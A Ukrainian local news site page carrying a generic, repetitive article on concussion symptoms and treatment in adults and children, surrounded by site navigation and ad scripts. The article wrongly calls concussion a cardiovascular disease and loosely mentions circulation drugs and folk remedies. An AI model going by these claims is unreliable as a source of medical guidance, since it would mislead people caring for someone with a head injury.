							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-f0d821ff8d320df77dcbcf2c-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a><span class="delimiter">/</span><span class="current">Симптоми та методи лікування струсу мозку: що варто знати</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="f0d821ff8d320df77dcbcf2c-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-152664 post type-post status-publish format-standard  category-korisno" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Симптоми та методи лікування струсу мозку: що варто знати</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>31.01.2022, 19:48</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/17_2.jpg" alt='Струс мозку симптоми і тактика лікування' title="Симптоми та методи лікування струсу мозку: що варто знати" class=""/></p>
<p>Струс мозку &#8211; це одне з найпоширеніших захворювань у дитячому та дорослому віці, яке може виникнути у результаті травми головного мозку. Випадки струсу мозку дуже часто трапляються, і саме тому необхідно знати, як вчасно розпізнати цей стан та вжити відповідну тактику лікування.</p>
<p>Симптоми струсу мозку можуть проявлятися по-різному. Часто пацієнти відчувають головний біль, нудоту, запаморочення, слабкість та інші неприємні відчуття. При гострому струсі можуть з&#8217;явитися інші симптоми, такі як втрата свідомості, судоми тощо. Тривалість симптомів може бути різною &#8211; від кількох годин до кількох тижнів.</p>
<p>У випадку виявлення ознак струсу мозку, необхідно негайно звернутися до лікаря. Тільки лікар може встановити діагноз і призначити необхідне лікування. Зазвичай, для лікування струсів мозку використовуються прості методи, такі як спокій, прийом засобів для покращення кровообігу та допомога пацієнту зняти незручні симптоми.</p>
<p>Тактика лікування струсу мозку також залежить від ступеня тяжкості захворювання. В деяких випадках достатньо відпочити вдома та використовувати необхідні засоби для полегшення стану. У інших випадках може бути потрібна госпіталізація та проведення додаткових процедур для відновлення здоров&#8217;я.</p>
<blockquote><p>Варто пам&#8217;ятати, що самолікування у разі струсу мозку може призвести до небажаних наслідків. Тому важливо отримати кваліфіковану допомогу лікаря та дотримуватися його рекомендацій.</p></blockquote>
<h2>Симптоми захворювання</h2>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/8_3.jpg" alt='Симптоми захворювання' class=""/></p>
<p>Струс мозку &#8211; це серцево-судинне захворювання, характеризується порушенням функцій головного мозку внаслідок травматичного удару. Симптоми струсу мозку можуть різнитися залежно від ступеня травми та віку пацієнта.</p>
<p>У дитячому віці симптоми струсу мозку можуть бути менш вираженими, оскільки дітей часто важко визначити несприйняття із-за їхньої недостатньої здатності висловлювати свої почуття. Тому, якщо у дитини відбулася травма голови, потрібно звернути на неї особливу увагу та відслідковувати будь-які зміни її стану.</p><script data-noptimize="" data-wpfc-render="false" type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Основними симптомами струсу мозку є головний біль, нудота, запаморочення, порушення координації рухів, слабкість, сонливість, збудження або подразнення. У деяких випадках може виникати втрата свідомості на короткий час.</p>
<p>Тривалість симптомів струсу мозку може бути різною &#8211; від декількох годин до кількох тижнів. У більшості випадків симптоми зникають самі по собі, але в окремих випадках можуть зберігатися протягом тривалого періоду.</p>
<p>Якщо пацієнт має симптоми струсу мозку, він повинен звернутися до лікаря. Лікар може призначити обстеження, яке допоможе встановити діагноз і визначити тактику лікування. В деяких випадках при струсі мозку може бути необхідно госпіталізація пацієнта.</p>
<h3>Як надати першу допомогу</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/8_4.jpg" alt='Як надати першу допомогу' class=""/></p>
<p>Струс мозку &#8211; це серйозне захворювання, яке відбувається при ударі чи сильному поштовху голови. У багатьох випадках пацієнт може втратити свідомість. У такому випадку необхідно викликати швидку допомогу.</p>
<p>Однак, в більшості випадків струс мозку не є надто серйозним і може бути лікуваний вдома. Перш за все, необхідно забезпечити спокій пацієнту і заборонити йому займатися фізичними навантаженнями протягом декількох днів після травми.</p>
<p>Тривалість цього періоду залежить від ступеня травми і може тривати від декількох днів до кількох тижнів. Під час цього періоду пацієнт може відчувати головний біль, нудоту, запаморочення.</p>
<p>У разі виникнення симптомів, таких як втрата свідомості, подратування очей, погіршення зору чи сильний біль у голові, необхідно негайно звертатися до лікаря. Важливо пам&#8217;ятати, що самостійно приймати будь-які засоби лікування, без консультації з лікарем, не рекомендується.</p>
<p>У дітей, особливо в молодшому віці, можуть спостерігатися інші симптоми, такі як зміна настрою, роздратування, порушення сну тощо. В таких випадках варто звернутися до педіатра для отримання консультації.</p>
<p>Зберігаючи спокій і надаючи необхідну допомогу, можна значно полегшити стан пацієнта і сприяти його швидкому одужанню.</p>
<h3>Основні принципи терапії струсу мозку</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/simptomy-i-stepeni-sotryaseniya-mozga.jpg" alt='Основні принципи терапії струсу мозку' class=""/></p>
<p>Лікування струсу мозку може проводитись як в лікарні, так і вдома, залежно від стану пацієнта та випадку захворювання. Для цього потрібно враховувати основні принципи терапії, які рекомендуються в таких випадках.</p>
<p>При діагностиці струсу мозку, незалежно від віку пацієнта, необхідно забезпечити йому повний спокій і запобігти будь-яким фізичним напруженням. Це допоможе зберегти мозок від подальших ушкоджень і сприяє швидкому одужанню.</p>
<p>Для зняття неприємних симптомів, таких як головний біль, нудота або запаморочення, можна застосовувати різні засоби. У багатьох випадках рекомендується приймати ліки, які знімають біль і заспокоюють нервову систему. Також можна використовувати традиційні та народні засоби для полегшення стану пацієнта.</p>
<p>Тривалість лікування струсу мозку залежить від багатьох факторів, включаючи вік пацієнта, серйозність травматичної ушкодження та індивідуальні особливості кожного організму. Зазвичай, у дорослих пацієнтів симптоми струсу мозку зникають протягом декількох днів або тижнів, в дітей же тривалість може бути більшою.</p>
<p>Надання першої допомоги при струсі мозку вкрай важливо, оскільки це може вплинути на подальшу терапію та швидкість одужання пацієнта. При виникненні симптомів струсу мозку, необхідно негайно звертатися до лікаря, який зможе з&#8217;ясувати стан пацієнта і надати необхідну медичну допомогу.</p>
<p>У разі гострого стану або тривалості симптомів струсу мозку, може бути призначено госпіталізацію пацієнта для подальшого спостереження і лікування. Важливо зберігати спокій і дотримуватися всіх рекомендацій лікаря з метою швидкого одужання і попередження ускладнень.</p>
<h3>Особливості симптомів та лікувальна тактика при струсі мозку у дітей</h3>
<p><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2023/07/a8477cc0d9bf8d52a92d42e7b1dea3d1.png" alt='Особливості симптомів та лікувальна тактика при струсі мозку у дітей' class=""/></p>
<p>Струс мозку у дітей &#8211; це одне з найпоширеніших травматичних ушкоджень головного мозку у дитячому віці. Його можна отримати у разі удару голови, падіння або зіткнення. Симптоми струсу мозку у дітей можуть з&#8217;являтися відразу після травми або через кілька годин.</p>
<p>Основні симптоми струсу мозку у дітей включають: головний біль, головокружіння, нудоту, блювоту, розлади свідомості, втому тощо. Часто діти не можуть точно описати свої відчуття, тому батькам важливо бути уважними до змін у стані дитини. Якщо є підозра на струс мозку, необхідно негайно звернутися до лікаря для уточнення діагнозу та призначення лікування.</p>
<p>У лікуванні струсу мозку у дітей можуть застосовуватися різні методи та засоби, залежно від ступеня травми та стану пацієнта. В більшості випадків домашнє лікування є достатнім, і діти можуть реабілітуватися вдома під наглядом батьків. У разі гострого струсу мозку та важких симптомів може бути необхідна госпіталізація та надання медичної допомоги.</p>
<p>Тривалість лікування струсу мозку у дітей може залежати від кількох днів до кількох тижнів. Після першої травми, дитина повинна регулярно спостерігатися у лікаря та дотримуватися рекомендацій щодо обмеження фізичного та розумового навантаження. Поступово, з покращенням стану, можна повертатися до звичного ритму життя, але з урахуванням можливих ризиків та попередження подібної травми в майбутньому.</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="f0d821ff8d320df77dcbcf2c-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/xarkivshhina/64567-u-khoda-obhovoryly-pytannia-reorhanizatsii-rayonnykh-derzhadministratsiy/" rel="prev"><span>Попередній</span> У ХОДА обговорили питання реорганізації районних держадміністрацій</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/world-news/64571-rumuniia-skorotyla-termin-karantynu-dlia-neshcheplenykh-turystiv/" rel="next"><span>Далі</span> Румунія скоротила термін карантину для нещеплених туристів</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f0d821ff8d320df77dcbcf2c-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li><li><a href="https://sigmatv.net.ua/korisne/199931-zaxist-ukrayini-internet-magazin-protipozhezhnogo-obladnannya-dlya-bezpeki-ob-yektiv/">ЗАХИСТ УКРАЇНИ — інтернет-магазин протипожежного обладнання для безпеки об’єктів</a>  19.01.2026, 13:30</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143419-simptomi-ta-likuvannya-cistitu-u-kishok/">Симптоми та лікування циститу у кішок</a>  16.04.2022, 07:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/141374-shtuchni-ta-naturalni-perli-u-chomu-polyagaye-ixnya-vidminnist/">Штучні та натуральні перли: у чому полягає їхня відмінність?</a>  27.06.2021, 01:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/143159-trivalist-varinnya-file-indichki-yak-dovgo-treba-gotuvati-shhob-dosyagnuti-gotovnosti/">Тривалість варіння філе індички: як довго треба готувати, щоб досягнути готовності?</a>  26.12.2021, 23:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/140197-yak-vilikuvati-gerpes-na-tili-efektivni-metodi-ta-poradi/">Як вилікувати герпес на тілі: ефективні методи та поради</a>  02.07.2020, 01:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/142102-vpliv-efirnoi-olii-grejpfruta-na-stres-ta-zajvu-vagu-korist-ta-zastosuvannya/">Вплив ефірної олії грейпфрута на стрес та зайву вагу: користь та застосування</a>  02.09.2020, 21:47</li><li><a href="https://sigmatv.net.ua/korisne/dim/142112-mozhna-likuvati-zubi-pid-chas-grudnogo-vigodovuvannya-vse-shho-vi-povinni-znati/">Можна лікувати зуби під час грудного вигодовування: все, що ви повинні знати</a>  28.04.2022, 03:22</li><li><a href="https://sigmatv.net.ua/korisne/dim/139673-chomu-znik-apetit-mozhlivi-prichini-cogo-porushennya-ta-sposobi-jogo-vidnovlennya/">Чому зник апетит: можливі причини цього порушення та способи його відновлення</a>  28.09.2021, 05:47</li><li><a href="https://sigmatv.net.ua/korisne/dim/143089-recepti-prigotuvannya-xolodcyu-z-yalovichix-nizhok-ukrainskoi-kuxni/">Рецепти приготування холодцю з яловичих ніжок української кухні</a>  01.04.2022, 12:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/144231-prosti-ta-smachni-recepti-kopchenix-reberec-z-kartopleyu-dlya-smakuvannya/">Прості та смачні рецепти копчених реберець з картоплею для смакування</a>  30.11.2020, 22:43</li><li><a href="https://sigmatv.net.ua/korisne/dim/140031-shvidki-ta-prosti-recepti-z-prigotuvannya-skumbrii-z-cibuleyu-za-3-xvilini/">Швидкі та прості рецепти з приготування скумбрії з цибулею за 3 хвилини</a>  31.12.2021, 13:18</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/155700-chi-mozhe-nezamizhnya-divchina-zachati-ditinu/">Чи може незаміжня дівчина зачати дитину?</a>  27.04.2022, 20:10</li><li><a href="https://sigmatv.net.ua/simya/145982-krem-vid-roztyazhok-dlya-vagitnix-zabezpechte-vashij-shkiri-gladkist-i-nizhnist/">Крем від розтяжок для вагітних: забезпечте вашій шкірі гладкість і ніжність!</a>  27.12.2020, 13:43</li><li><a href="https://sigmatv.net.ua/simya/146028-yak-zniziti-bil-pid-chas-menstruacii-ta-kontrolyuvati-obyem-vidilen/">Як знизити біль під час менструації та контролювати об&#8217;єм виділень</a>  28.11.2022, 05:56</li><li><a href="https://sigmatv.net.ua/simya/145828-yakij-laminat-krashhe-pridbati-dlya-pokrittya-pidlogi-v-kuxni/">Який ламінат краще придбати для покриття підлоги в кухні?</a>  08.07.2023, 07:33</li><li><a href="https://sigmatv.net.ua/simya/148470-yak-zdijsniti-pravilne-sxudnennya-za-dopomogoyu-jogurtovoi-diyeti/">Як здійснити правильне схуднення за допомогою йогуртової дієти</a>  31.10.2020, 08:05</li><li><a href="https://sigmatv.net.ua/simya/145874-yak-pravilno-prigotuvati-najsmachnishu-kavu-vdoma-krashhi-recepti-ta-poradi/">Як правильно приготувати найсмачнішу каву вдома: кращі рецепти та поради</a>  27.04.2023, 04:18</li><li><a href="https://sigmatv.net.ua/simya/148288-shho-oznachaye-termin-mokra-ekzema-u-sobak-prichini-simptomi-ta-likuvannya/">Що означає термін &#8220;мокра екзема&#8221; у собак? Причини, симптоми та лікування</a>  12.08.2022, 05:20</li><li><a href="https://sigmatv.net.ua/simya/147991-vakcina-proti-virusu-papilomi-zaxist-vid-rozpovsyudzhennya-infekcii-ta-raku/">Вакцина проти вірусу папіломи: захист від розповсюдження інфекції та раку</a>  01.05.2020, 11:35</li><li><a href="https://sigmatv.net.ua/simya/145459-pokrokovij-recept-prigotuvannya-zapechenix-roliv-v-domashnix-umovax/">Покроковий рецепт приготування запечених ролів в домашніх умовах</a>  01.10.2020, 06:05</li><li><a href="https://sigmatv.net.ua/simya/146594-legkozasvoyuvani-vuglevodi-tablicya-produktiv-dlya-diyeti-ta-ix-korist-dlya-organizmu/">Легкозасвоювані вуглеводи: таблиця продуктів для дієти та їх користь для організму</a>  24.01.2021, 04:19</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150786-choloviki-i-ix-straxi-pered-zhinkami-vid-chogo-voni-vinikayut-i-yak-ix-podolati/">Чоловіки і їх страхи перед жінками: від чого вони виникають і як їх подолати</a></li><li><a href="https://sigmatv.net.ua/korisno/156150-yak-pereviriti-svizhist-yayec-nezvichni-metodi-perevirki/">Як перевірити свіжість яєць: незвичні методи перевірки</a></li><li><a href="https://sigmatv.net.ua/korisno/150757-stilnij-odyag-dlya-zhinok-pislya-40-trendi-rekomendacii-ta-idei-garderobu/">Стильний одяг для жінок після 40: тренди, рекомендації та ідеї гардеробу</a></li><li><a href="https://sigmatv.net.ua/korisno/151134-shho-mozhe-buti-prichinoyu-nabryaku-nig-ta-yak-ii-viyaviti/">Що може бути причиною набряку ніг та як її виявити</a></li><li><a href="https://sigmatv.net.ua/korisno/153818-yak-pozbutisya-vid-velikix-shhok-efektivni-metodi-ta-poradi/">Як позбутися від великих щок: ефективні методи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/149391-perevagi-supiv-z-krolyachogo-myasa-shho-varto-znati/">Переваги супів з кролячого м&#8217;яса: що варто знати</a></li><li><a 